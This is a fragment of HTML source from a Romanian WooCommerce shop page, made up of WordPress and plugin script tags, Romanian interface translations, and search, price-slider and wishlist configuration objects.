<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/dist/keycodes.js?ver=0ae26254e495f9f44348" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/dist/priority-queue.js?ver=b617c70465159c57937b" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/dist/compose.js?ver=7c895b31cd7a903b5229" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/dist/html-entities.js?ver=4ae2a0abe957ffc91832" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/dist/primitives.js?ver=2a765d78f060aed119ff" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/dist/private-apis.js?ver=d7d926d9becc3eef5e24" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/dist/redux-routine.js?ver=58e4c7cd114da148c2c4" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/dist/data.js?ver=c64d89d47908ae6c6928" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-09 09:48:35+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n == 0 || n % 100 >= 2 && n % 100 <= 19) ? 1 : 2);","lang":"ro"},"%s applied.":["Am aplicat %s."],"%s removed.":["Am \u00eenl\u0103turat %s."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
//# sourceURL=wp-rich-text-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/dist/rich-text.js?ver=26b032e73cfbf9a8165e" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/dist/warning.js?ver=9eb7f5c6957924ec4b81" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-09 09:48:35+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n == 0 || n % 100 >= 2 && n % 100 <= 19) ? 1 : 2);","lang":"ro"},"December":["decembrie"],"November":["noiembrie"],"October":["octombrie"],"September":["septembrie"],"August":["august"],"July":["iulie"],"June":["iunie"],"May":["mai"],"April":["aprilie"],"March":["martie"],"February":["februarie"],"January":["ianuarie"],"Optional":["Op\u021bional"],"%s, selected":["%s, selectat\u0103"],"Go to the Previous Month":["Mergi la luna anterioar\u0103"],"Go to the Next Month":["Mergi la luna urm\u0103toare"],"Today, %s":["Azi, %s"],"Date range calendar":["Calendar cu intervale de date"],"Date calendar":["Calendar cu date"],"input control\u0004Show %s":["Arat\u0103 %s"],"Border color picker. The currently selected color has a value of \"%s\".":["Selector de culori pentru chenar. Culoarea selectat\u0103 \u00een prezent are valoarea \u201e%s\u201d."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector de culori pentru chenar. Culoarea selectat\u0103 \u00een prezent se nume\u0219te \u201e%1$s\u201d \u0219i are valoarea \u201e%2$s\u201d."],"Border color and style picker. The currently selected color has a value of \"%s\".":["Selector de culori \u0219i stiluri pentru chenar. Culoarea selectat\u0103 \u00een prezent are valoarea \u201e%s\u201d."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["Selector de culori \u0219i stiluri pentru chenar. Culoarea selectat\u0103 \u00een prezent are valoarea \u201e%1$s\u201d. Stilul selectat \u00een prezent este \u201e%2$s\u201d."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector de culori \u0219i stiluri pentru chenar. Culoarea selectat\u0103 \u00een prezent se nume\u0219te \u201e%1$s\u201d \u0219i are valoarea \u201e%2$s\u201d."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["Selector de culori \u0219i stiluri pentru chenar. Culoarea selectat\u0103 \u00een prezent se nume\u0219te \u201e%1$s\u201d \u0219i are valoarea \u201e%2$s\u201d. Stilul selectat \u00een prezent este \u201e%3$s\u201d."],"%d item selected":["%d element selectat","%d elemente selectate","%d de elemente selectate"],"Select AM or PM":["Selecteaz\u0103 AM sau PM"],"Select an item":["Selecteaz\u0103 un element"],"No items found":["Nu am g\u0103sit niciun element"],"Remove color: %s":["\u00cenl\u0103tur\u0103 culoarea: %s"],"authors\u0004All":["To\u021bi"],"categories\u0004All":["Toate"],"Edit: %s":["Editeaz\u0103: %s"],"Left and right sides":["Partea st\u00e2ng\u0103 \u0219i partea dreapt\u0103"],"Top and bottom sides":["Partea de sus \u0219i partea de jos"],"Right side":["Partea dreapt\u0103"],"Left side":["Partea st\u00e2ng\u0103"],"Bottom side":["Partea de jos"],"Top side":["Partea de sus"],"Large viewport largest dimension (lvmax)":["Dimensiunea cea mai mare pentru spa\u021biu vizibil mare (lvmax)"],"Small viewport largest dimension (svmax)":["Dimensiunea cea mai mare pentru spa\u021biu vizibil mic (svmax)"],"Dynamic viewport largest dimension (dvmax)":["Dimensiunea cea mai mare pentru spa\u021biu vizibil dinamic (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["Dimensiunea cea mai mic\u0103 pentru spa\u021biu vizibil dinamic (dvmin)"],"Dynamic viewport width or height (dvb)":["L\u0103\u021bime sau \u00een\u0103l\u021bime pentru spa\u021biu vizibil dinamic (dvb)"],"Dynamic viewport width or height (dvi)":["L\u0103\u021bime sau \u00een\u0103l\u021bime pentru spa\u021biu vizibil dinamic (dvi)"],"Dynamic viewport height (dvh)":["\u00cen\u0103l\u021bime pentru spa\u021biul vizibil dinamic (dvh)"],"Dynamic viewport width (dvw)":["L\u0103\u021bime pentru spa\u021biul vizibil dinamic (dvw)"],"Large viewport smallest dimension (lvmin)":["Dimensiunea cea mai mic\u0103 pentru spa\u021biu vizibil mare (lvmin)"],"Large viewport width or height (lvb)":["L\u0103\u021bime sau \u00een\u0103l\u021bime pentru spa\u021biu vizibil mare (lvb)"],"Large viewport width or height (lvi)":["L\u0103\u021bime sau \u00een\u0103l\u021bime pentru spa\u021biu vizibil mare (lvi)"],"Large viewport height (lvh)":["\u00cen\u0103l\u021bime pentru spa\u021biu vizibil mare (lvh)"],"Large viewport width (lvw)":["L\u0103\u021bime pentru spa\u021biu vizibil mare (lvw)"],"Small viewport smallest dimension (svmin)":["Dimensiunea cea mai mic\u0103 pentru spa\u021biu vizibil mic (svmin)"],"Small viewport width or height (svb)":["L\u0103\u021bime sau \u00een\u0103l\u021bime pentru spa\u021biu vizibil mic (svb)"],"Viewport smallest size in the block direction (svb)":["Dimensiunea cea mai mic\u0103 pentru spa\u021biul vizibil \u00een direc\u021bia blocului (svb)"],"Small viewport width or height (svi)":["L\u0103\u021bime sau \u00een\u0103l\u021bime pentru spa\u021biu vizibil mic (svi)"],"Viewport smallest size in the inline direction (svi)":["Dimensiunea cea mai mic\u0103 pentru spa\u021biul vizibil \u00een direc\u021bia \u00een-linie (svi)"],"Small viewport height (svh)":["\u00cen\u0103l\u021bime pentru spa\u021biu vizibil mic (svh)"],"Small viewport width (svw)":["L\u0103\u021bime pentru spa\u021biu vizibil mic (svw)"],"No color selected":["Nu ai selectat nicio culoare"],"Required":["Obligatoriu"],"Notice":["Notificare"],"Error notice":["Notificare pentru eroare"],"Information notice":["Notificare cu informa\u021bii"],"Warning notice":["Notificare pentru avertizare"],"Focal point top position":["Pozi\u021bie sus pentru punctul de focalizare"],"Focal point left position":["Pozi\u021bie \u00een st\u00e2nga pentru punctul de focalizare"],"Scrollable section":["Sec\u021biune care poate fi derulat\u0103"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["Am \u00eenc\u0103rcat %d rezultat ini\u021bial. Tasteaz\u0103 ca s\u0103 filtrezi toate rezultatele disponibile. Folose\u0219te tastele s\u0103geat\u0103 sus \u0219i s\u0103geat\u0103 jos pentru a naviga.","Am \u00eenc\u0103rcat %d rezultate ini\u021biale. Tasteaz\u0103 ca s\u0103 filtrezi toate rezultatele disponibile. Folose\u0219te tastele s\u0103geat\u0103 sus \u0219i s\u0103geat\u0103 jos pentru a naviga.","Am \u00eenc\u0103rcat %d de rezultate ini\u021biale. Tasteaz\u0103 ca s\u0103 filtrezi toate rezultatele disponibile. Folose\u0219te tastele s\u0103geat\u0103 sus \u0219i s\u0103geat\u0103 jos pentru a naviga."],"Extra Extra Large":["Foarte, foarte mare"],"Show details":["Arat\u0103 detalii"],"Decrement":["Decrementeaz\u0103"],"Increment":["Incrementeaz\u0103"],"All options reset":["Am resetat toate op\u021biunile"],"All options are currently hidden":["Acum, toate op\u021biunile sunt ascunse"],"%s is now visible":["Acum %s este vizibil"],"%s hidden and reset to default":["%s ascuns \u0219i resetat la implicit"],"%s reset to default":["%s resetat la implicit"],"XXL":["XXL"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Unset":["Anuleaz\u0103 setarea"],"%1$s. Selected":["%1$s. Selectat\u0103"],"%1$s. Selected. There is %2$d event":["%1$s. Selectat\u0103. Exist\u0103 %2$d eveniment","%1$s. Selectat\u0103. Exist\u0103 %2$d evenimente","%1$s. Selectat\u0103. Exist\u0103 %2$d de evenimente"],"View next month":["Vezi luna viitoare"],"View previous month":["Vezi luna anterioar\u0103"],"Border color and style picker":["Selector de culoare \u0219i de stil pentru chenar"],"Loading \u2026":["\u00cencarc..."],"All sides":["Toate laturile"],"Bottom border":["Margine jos"],"Right border":["Margine \u00een dreapta"],"Left border":["Margine \u00een st\u00e2nga"],"Top border":["Margine sus"],"Border color picker.":["Selector de culoare pentru chenar."],"Border color and style picker.":["Selector de culori \u0219i stiluri pentru chenar."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector de culori personalizate. Culoarea pe care ai selectat-o acum este \u201e%1$s\u201d \u0219i are valoarea \u201e%2$s\u201d."],"Link sides":["Leag\u0103 p\u0103r\u021bile"],"Unlink sides":["Anuleaz\u0103 legarea p\u0103r\u021bilor"],"Reset all":["Reseteaz\u0103 tot"],"Button label to reveal tool panel options\u0004%s options":["Op\u021biuni %s"],"Hide and reset %s":["Ascunde \u0219i reseteaz\u0103 %s"],"Reset %s":["Reseteaz\u0103 %s"],"Search %s":["Caut\u0103 %s"],"Set custom size":["Seteaz\u0103 dimensiunea personalizat\u0103"],"Use size preset":["Folose\u0219te dimensiunea presetat\u0103"],"Currently selected font size: %s":["Dimensiune font selectat\u0103 acum: %s"],"Highlights":["Eviden\u021bieri"],"Size of a UI element\u0004Extra Large":["Foarte mare"],"Size of a UI element\u0004Large":["Mare"],"Size of a UI element\u0004Medium":["Medie"],"Size of a UI element\u0004Small":["Mic\u0103"],"Size of a UI element\u0004None":["Niciuna"],"Currently selected: %s":["Selectat\u0103 acum: %s"],"Reset colors":["Reseteaz\u0103 culorile"],"Reset gradient":["Reseteaz\u0103 gradientul"],"Remove all colors":["\u00cenl\u0103tur\u0103 toate culorile"],"Remove all gradients":["\u00cenl\u0103tur\u0103 to\u021bi gradien\u021bii"],"Color options":["Op\u021biuni culoare"],"Gradient options":["Op\u021biuni gradient"],"Add color":["Adaug\u0103 o culoare"],"Add gradient":["Adaug\u0103 un gradient"],"Gradient name":["Nume gradient"],"Color %d":["Culoare %d"],"Color format":["Format culoare"],"Hex color":["Culoare hex"],"%1$s (%2$d of %3$d)":["%1$s (%2$d din %3$d)"],"Invalid item":["Elementul nu este valid"],"Shadows":["Umbre"],"Duotone: %s":["Duotone: %s"],"Duotone code: %s":["Cod duotone: %s"],"%1$s. There is %2$d event":["%1$s. Exist\u0103 %2$d eveniment","%1$s. Exist\u0103 %2$d evenimente","%1$s. Exist\u0103 %2$d de evenimente"],"Relative to root font size (rem)\u0004rems":["rems"],"Relative to parent font size (em)\u0004ems":["ems"],"Points (pt)":["Puncte (pt)"],"Picas (pc)":["Picas (pc)"],"Inches (in)":["Inch (in)"],"Millimeters (mm)":["Milimetri (mm)"],"Centimeters (cm)":["Centimetri (cm)"],"x-height of the font (ex)":["\u00cen\u0103l\u021bimea x a fontului (ex)"],"Width of the zero (0) character (ch)":["L\u0103\u021bimea caracterului zero (0) (ch)"],"Viewport largest dimension (vmax)":["Dimensiunea cea mai mare pentru spa\u021biul vizibil (vmax)"],"Viewport smallest dimension (vmin)":["Dimensiunea cea mai mic\u0103 pentru spa\u021biul vizibil (vmin)"],"Percent (%)":["Procent (%)"],"Border width":["L\u0103\u021bime chenar"],"Dotted":["Punctat"],"Dashed":["\u00centrerupt"],"Viewport height (vh)":["\u00cen\u0103l\u021bime spa\u021biu vizibil (vh)"],"Viewport width (vw)":["L\u0103\u021bime spa\u021biu vizibil (vw)"],"Relative to root font size (rem)":["\u00cen compara\u021bie cu dimensiunea fontului din r\u0103d\u0103cin\u0103 (rem)"],"Relative to parent font size (em)":["\u00cen compara\u021bie cu dimensiunea fontului p\u0103rinte (em)"],"Pixels (px)":["Pixeli (px)"],"Percentage (%)":["Procent (%)"],"Close search":["\u00cenchide c\u0103utarea"],"Search in %s":["Caut\u0103 \u00een %s"],"Select unit":["Selecteaz\u0103 o unitate"],"Radial":["Radial"],"Linear":["Liniar"],"Media preview":["Previzualizare Media"],"Coordinated Universal Time":["Ora universal\u0103 coordonat\u0103"],"Color name":["Nume culoare"],"Reset search":["Reseteaz\u0103 c\u0103utarea"],"Box Control":["Control caset\u0103"],"Alignment Matrix Control":["Comenzi aliniere matrice"],"Bottom Center":["Jos pe centru"],"Center Right":["Centrat dreapta"],"Center Left":["Centrat st\u00e2nga"],"Top Center":["Sus pe centru"],"Solid":["Dens"],"Finish":["Finalizeaz\u0103"],"Page %1$d of %2$d":["Pagina %1$d din %2$d"],"Guide controls":["Comenzi de ghidare"],"Gradient: %s":["Gradient: %s"],"Gradient code: %s":["Cod gradient: %s"],"Remove Control Point":["\u00cenl\u0103tur\u0103 punctul de control"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Pentru a schimba pozi\u021bia gradientului, folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga \u0219i dreapta sau trage \u0219i plaseaz\u0103 cu mausul. Apas\u0103 butonul pentru a schimba culoarea sau pentru a \u00eenl\u0103tura punctul de control."],"Gradient control point at position %1$d%% with color code %2$s.":["Punct de control al gradientului la pozi\u021bia %1$d%% cu codul de culoare %2$s."],"Extra Large":["Foarte mare"],"Small":["Mic\u0103"],"Angle":["Unghi"],"Separate with commas or the Enter key.":["Separ\u0103 cu virgule sau cu tasta Enter."],"Separate with commas, spaces, or the Enter key.":["Separ\u0103 cu virgule, spa\u021bii sau tasta Enter."],"Copied!":["Copiat\u0103!"],"%d result found.":["Am g\u0103sit un rezultat.","Am g\u0103sit %d rezultate.","Am g\u0103sit %d de rezultate."],"Number of items":["Num\u0103r de elemente"],"Category":["Categorie"],"Z \u2192 A":["Z \u2192 A"],"A \u2192 Z":["A \u2192 Z"],"Oldest to newest":["De la cele mai vechi la cele mai noi"],"Newest to oldest":["De la cele mai noi la cele mai vechi"],"Order by":["Ordoneaz\u0103 dup\u0103"],"Dismiss this notice":["Respinge aceast\u0103 notificare"],"Remove item":["\u00cenl\u0103tur\u0103 elementul"],"Item removed.":["Am \u00eenl\u0103turat elementul."],"Item added.":["Am ad\u0103ugat elementul."],"Add item":["Adaug\u0103 element"],"Reset":["Reseteaz\u0103"],"(opens in a new tab)":["(se deschide \u00eentr-o fil\u0103 nou\u0103)"],"Minutes":["Minute"],"Color code: %s":["Cod culoare: %s"],"Custom color picker":["Selector de culori personalizate"],"No results.":["Niciun rezultat."],"%d result found, use up and down arrow keys to navigate.":["%d rezultat g\u0103sit, folose\u0219te tastele s\u0103geat\u0103 sus \u0219i jos pentru a naviga.","%d rezultate g\u0103site, folose\u0219te tastele s\u0103geat\u0103 sus \u0219i jos pentru a naviga.","%d de rezultate g\u0103site, folose\u0219te tastele s\u0103geat\u0103 sus \u0219i jos pentru a naviga."],"Time":["Timp"],"Day":["Zi"],"Month":["Lun\u0103"],"Date":["Dat\u0103"],"Hours":["Ore"],"Item selected.":["Elementul a fost selectat."],"Previous":["Anterior"],"Year":["An"],"Back":["\u00cenapoi"],"Style":["Stil"],"Large":["Mare"],"Drop files to upload":["Trage fi\u0219iere pentru a le \u00eenc\u0103rca"],"Clear":["\u0218terge"],"Mixed":["Amestecate"],"Custom":["Personalizat"],"Next":["Urm\u0103tor"],"PM":["PM"],"AM":["AM"],"Bottom Right":["Dreapta jos"],"Bottom Left":["St\u00e2nga jos"],"Top Right":["Dreapta sus"],"Top Left":["St\u00e2nga sus"],"Type":["Tip"],"Top":["Sus"],"Copy":["Copiaz\u0103"],"Font size":["Dimensiune font"],"Calendar":["Calendar"],"No results found.":["Nu am g\u0103sit niciun rezultat."],"Default":["Implicit"],"Close":["\u00cenchide"],"Search":["Caut\u0103"],"OK":["OK"],"Medium":["Mediu"],"Center":["Centru"],"Left":["St\u00e2nga"],"Cancel":["Anuleaz\u0103"],"Done":["Gata"],"None":["Nespecificat"],"Categories":["Categorii"],"Author":["Autor"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
//# sourceURL=wp-components-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/dist/components.js?ver=64ac954c305bc7ef45de" id="wp-components-js"></script>
<script type="text/javascript" id="ywcas-block-settings-js-before">
/* <![CDATA[ */
var ywcasSettings = ywcasSettings || JSON.parse( decodeURIComponent( '%7B%22ajaxURL%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22ajaxNonce%22%3A%22bd5fb02446%22%2C%22wcData%22%3A%7B%22currency%22%3A%7B%22code%22%3A%22RON%22%2C%22decimals%22%3A0%2C%22symbol%22%3A%22lei%22%2C%22decimal_sep%22%3A%22%2C%22%2C%22thousand_sep%22%3A%22.%22%2C%22format%22%3A%22%25v%5Cu00a0%25s%22%7D%2C%22placeholderImageSrc%22%3A%22https%3A%5C%2F%5C%2Fwww.drkelen.ro%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-360x360.png%22%2C%22discountRoundingMode%22%3A%22half-down%22%7D%2C%22ywcasBuildBlockURL%22%3A%22https%3A%5C%2F%5C%2Fwww.drkelen.ro%5C%2Fwp-content%5C%2Fplugins%5C%2Fyith-woocommerce-ajax-search%5C%2Fassets%5C%2Fjs%5C%2Fblocks%5C%2Fbuild%5C%2F%22%2C%22siteURL%22%3A%22https%3A%5C%2F%5C%2Fwww.drkelen.ro%22%2C%22lang%22%3A%22ro_RO%22%2C%22addToCartLabel%22%3A%22Add%20to%20cart%22%2C%22readMoreLabel%22%3A%22Read%20more%22%2C%22selectOptionsLabel%22%3A%22Select%20options%22%2C%22inStockLabel%22%3A%22In%20stock%22%2C%22outOfStockLabel%22%3A%22Out%20of%20stock%22%2C%22skuLabel%22%3A%22SKU%3A%20%22%2C%22showAutoComplete%22%3A%22yes%22%2C%22minChars%22%3A%223%22%2C%22classicDefaultSettings%22%3A%7B%22placeholder%22%3A%22Search%20for%20products...%22%2C%22submitLabel%22%3A%22Search%22%2C%22showName%22%3Atrue%2C%22showThumb%22%3Atrue%2C%22showPrice%22%3Atrue%2C%22showStock%22%3Afalse%2C%22showSku%22%3Afalse%2C%22showExcerpt%22%3Afalse%2C%22showAddToCart%22%3Afalse%2C%22showCategory%22%3Afalse%2C%22nameColor%22%3A%22rgb%2829%2C%2029%2C%2029%29%22%2C%22thumbPosition%22%3A%22left%22%2C%22thumbSize%22%3A170%2C%22priceLabel%22%3A%22Price%3A%22%2C%22limitSummary%22%3Afalse%2C%22excerptNumWords%22%3A10%2C%22layout%22%3A%22list%22%2C%22maxResults%22%3A5%2C%22showViewAll%22%3Afalse%2C%22viewAllLabel%22%3A%22See%20all%20products%20%28%7Btotal%7D%29%22%2C%22saleBadgeLabel%22%3A%22On%20Sale%22%2C%22showSaleBadge%22%3Atrue%2C%22saleBadgeColors%22%3A%7B%22bgcolor%22%3A%22%237eb742%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22saleOutOfStockLabel%22%3A%22Out%20of%20stock%22%2C%22showOutOfStockBadge%22%3Atrue%2C%22outOfStockBadgeColors%22%3A%7B%22bgcolor%22%3A%22%237a7a7a%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22saleFeaturedLabel%22%3A%22Featured%22%2C%22showFeaturedBadge%22%3Atrue%2C%22featuredBadgeColors%22%3A%7B%22bgcolor%22%3A%22%23c0392b%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22hideFeaturedIfOnSale%22%3Atrue%2C%22searchFormColors%22%3A%7B%22placeholder%22%3A%22rgb%2887%2C%2087%2C%2087%29%22%2C%22text%22%3A%22rgb%28136%2C%20136%2C%20136%29%22%2C%22background%22%3A%22%23fff%22%2C%22backgroundFocus%22%3A%22%23fff%22%2C%22border%22%3A%22rgb%28216%2C%20216%2C%20216%29%22%2C%22borderFocus%22%3A%22rgb%28124%2C%20124%2C%20124%29%22%7D%2C%22searchFormBorderRadius%22%3A20%2C%22searchSubmitStyle%22%3A%22icon%22%2C%22searchSubmitColors%22%3A%7B%22icon%22%3A%22%23DCDCDC%22%2C%22icon-hover%22%3A%22rgb%28136%2C%20136%2C%20136%29%22%2C%22background%22%3A%22%23fff%22%2C%22background-hover%22%3A%22%23fff%22%2C%22border%22%3A%22%23fff%22%2C%22border-hover%22%3A%22%23fff%22%7D%2C%22showHistory%22%3Atrue%2C%22maxHistoryResults%22%3A3%2C%22historyLabel%22%3A%22Latest%20searches%22%2C%22showPopular%22%3Atrue%2C%22maxPopularResults%22%3A3%2C%22popularLabel%22%3A%22Trending%22%2C%22noResultsLabel%22%3A%22No%20results.%20Try%20with%20a%20different%20keyword%21%22%2C%22relatedLabel%22%3A%22Related%20content%22%2C%22relatedPostType%22%3A%5B%5D%2C%22maxRelatedResults%22%3A3%2C%22relateBgColor%22%3A%22%23f1f1f1%22%7D%2C%22popularSearches%22%3A%5B%5D%2C%22historySearches%22%3A%5B%5D%2C%22singleResultLabel%22%3A%22%251%24s%20result%20for%20%5C%22%252%24s%5C%22%22%2C%22pluralResultLabel%22%3A%22%251%24s%20results%20for%20%5C%22%252%24s%5C%22%22%2C%22fuzzyResults%22%3A%22Results%20for%20%5C%22%25s%5C%22%22%2C%22deleteAll%22%3A%22Delete%20all%22%2C%22inCategoryString%22%3A%22in%22%2C%22mobileBreakPoint%22%3A%22600px%22%7D' ) );
//# sourceURL=ywcas-block-settings-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-settings.js?ver=562a482b9135b145c3d7" id="ywcas-block-settings-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-blocks-data.js?ver=2671156d40919bf57f17" id="ywcas-blocks-data-store-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-blocks-registry.js?ver=d1abe57f0352bfd9ee68" id="ywcas-blocks-registry-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/plugins/woocommerce/assets/js/accounting/accounting.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/search-block-frontend.js?ver=e9afcb9e212162d1061f" id="ywcas-search-block-block-frontend-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/jquery/ui/mouse.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/jquery/ui/slider.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.js?ver=10.3.7" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"lei","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%v\u00a0%s"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.js?ver=10.3.7" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//www.drkelen.ro/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.drkelen.ro/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"fc70a45f7d","remove_from_wishlist_nonce":"7706ea85c4","reload_wishlist_and_adding_elem_nonce":"ae62147d72","load_mobile_nonce":"b67269c224","delete_item_nonce":"fe5163867e","save_title_nonce":"72761fbc5f","save_privacy_nonce":"f3ceaf284c","load_fragments_nonce":"bf41a10a35"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.drkelen.ro"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.drkelen.ro/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"fc70a45f7d","remove_from_wishlist_nonce":"7706ea85c4","reload_wishlist_and_adding_elem_nonce":"ae62147d72","load_mobile_nonce":"b67269c224","delete_item_nonce":"fe5163867e","save_title_nonce":"72761fbc5f","save_privacy_nonce":"f3ceaf284c","load_fragments_nonce":"bf41a10a35"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.drkelen.ro"};
